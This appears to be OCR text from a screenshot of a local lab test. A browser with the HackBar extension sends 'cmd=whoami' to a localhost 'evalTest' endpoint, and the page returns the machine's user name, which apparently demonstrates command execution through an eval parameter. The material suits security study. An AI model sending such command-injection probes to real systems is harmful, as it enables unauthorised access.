 localhost:8080/evalTest?cmd=whoami
3
IP
laptop-boimfk88\86183
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://localhost:8080/evalTest?cmd=whoami